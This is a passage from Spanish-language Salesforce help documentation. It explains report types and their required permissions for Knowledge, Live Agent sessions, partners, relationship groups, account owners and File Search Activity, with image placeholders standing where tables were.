



Campos disponibles en Reportes de Consultas de artículos en Knowledge

Puede agregar hasta seis de los ocho campos que aparecen a continuación.





Campos disponibles en Reportes de Votos de artículos en Knowledge



Campos disponibles en Reportes de Búsqueda de palabra clave de Knowledge





Campos disponibles en Reportes de Actividad de búsqueda de conocimientos



# **Reportes de sesión de Live Agent**

Utilice reportes de sesión de Live Agent para consolidar datos acerca de actividades de agentes mientras chatean con clientes: por ejemplo, cuánto tiempo están los agentes online o cuántas solicitudes de chat les son asignadas.

Un tipo de reporte define el conjunto de registros y los campos disponibles en un reporte basado en las relaciones entre un objeto principal y sus objetos relacionados. Los reportes solo muestran reportes que cumplen los criterios definidos en el tipo de reporte. Puede crear un tipo de reporte personalizado para sesiones de Live Agent para agregar datos acerca de la actividad de sus agentes mientras asisten a los clientes. Estos reportes incluyen datos de todas las sesiones de chat que se han producido durante una sesión específica de Live Agent.

Personalice reportes de sesión de Live Agent para incluir columnas de información acerca de las siguientes categorías, así como cualquier campo personalizado relacionado con sesiones de Live Agent:



# EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**





## **Reportes de socios**

Algunas oportunidades implican relaciones de socios. Utilice este reporte para identificar y analizar dichas relaciones.

Para informar sobre todas las relaciones de socio o relaciones de socio principales dentro de las oportunidades:

- **1.** Elija el reporte Oportunidades de socios en la ficha Reportes.
- **2.** Elija **Personalizar** para cambiar el reporte y consultar únicamente relaciones de socio principales. Añada un filtro de campo en el que *Principal equivalga a 1*.

En cualquier otro reporte de oportunidades, al personalizar el reporte para que se muestre la columna Socios, sólo se mostrará el socio principal.

También puede ejecutar el reporte Cuentas de socios para analizar las asociaciones de las cuentas.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para informar sobre socios:

**•** "Leer" en cuentas u oportunidades

Y

"Ejecutar reportes"

### <span id="page-3696-0"></span>**Reporte sobre grupos de relaciones**

Puede crear reportes sobre grupos de relaciones y sus miembros si su administrador ha activado los tipos de reportes personalizados para estos objetos personalizados.

Los tipos de reportes personalizados son la única forma de hacer que los reportes de grupos de relaciones estén a disposición de los usuarios. Salesforce no proporciona reportes de muestra ni carpetas de reportes estándar de grupos de relaciones.

Los administradores pueden crear una carpeta pública de reportes de grupos de relaciones como se muestra:

- **1.** Cree un tipo de reporte personalizado para objetos de grupos de relaciones.
	- Sugerencia: Para crear un tipo de reporte sobre los miembros de grupos de relaciones, seleccione Grupos de relaciones como el objeto de tipo de reporte principal y agregue Miembros de grupo de relaciones como una relación de objeto. Otra opción para crear un tipo de reporte sobre las cuentas que son principales en un grupo de relaciones es seleccionar Cuentas como el objeto de tipo de reporte principal y agregar Grupos de relaciones (Cuenta principal) como una relación de objeto.
- **2.** Cree una nueva carpeta pública para reportes de grupo de relaciones. Este paso requiere el permiso "Administrar reportes públicos".
- **3.** Use su tipo de reporte personalizado para crear uno o más reportes personalizados de grupos de relaciones. Asigne los reportes a la nueva carpeta de reportes de grupos de relaciones que ha creado.

<span id="page-3696-1"></span>Una vez haya completado estos pasos, aparecerá una carpeta de reportes de grupo de relaciones que estará disponible para sus usuarios en la página de inicio de Reportes.

#### **Activar el reporte del propietario de la cuenta**

El reporte del propietario de la cuenta, donde se incluyen todas las cuentas y quién es su propietario.

Es posible que las organizaciones que tengan el nivel de acceso de colaboración de toda la organización configurado como Privado para las cuentas deseen evitar que los usuarios ejecuten el reporte del propietario de la cuenta.

Para mostrar u ocultar este reporte:

- **1.** Desde Configuración, ingrese *Reporte de propietario de cuenta* en el cuadro Búsqueda rápida y, a continuación, seleccione **Reporte de propietario de cuenta**. Esta opción está disponible sólo en organizaciones que poseen un modelo de colaboración de cuentas privadas.
- **2.** Seleccione la casilla de verificación para permitir que todos los usuarios ejecuten este reporte. Si no marca esta casilla, sólo los administradores y los usuarios con el permiso "Ver todos los datos" podrán ejecutar este reporte.
- **3.** Haga clic en **Guardar**.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: Salesforce for Wealth Management

## PERMISOS DE USUARIO

Para crear o actualizar tipos de reportes personalizados:

**•** "Gestionar tipos de reportes personalizados"

Para eliminar tipos de reportes personalizados:

**•** "Modificar todos los datos"

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para mostrar u ocultar el reporte de propietario de la cuenta:

**•** "Personalizar aplicación"

# <span id="page-3697-0"></span>**Crear reportes sobre File Search Activity**

Utilice un reporte para determinar las 300 consultas de términos de búsqueda principales para búsquedas de archivos e identificar el contenido que falta o necesita cambiar de nombre en términos de búsqueda del usuario y la clasificación de clics.



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Salesforce Files disponible en: **Todas** las ediciones, **excepto** Portales de clientes

Los tipos de reportes personalizados son el único modo de hacer que los reportes sobre la actividad de búsqueda de archivos estén a disposición de los usuarios. Salesforce no proporciona reportes de actividad de búsqueda de archivos de muestra ni una carpeta de reportes estándar.

Objeto principal para el reporte File Search Activity

Cuando crea un tipo de reporte personalizado, seleccione **File Search Activity** para el **Objeto principal**.

Campos del reporte File Search Activity

La siguiente tabla enumera los campos disponible para reportes File Search Activity.

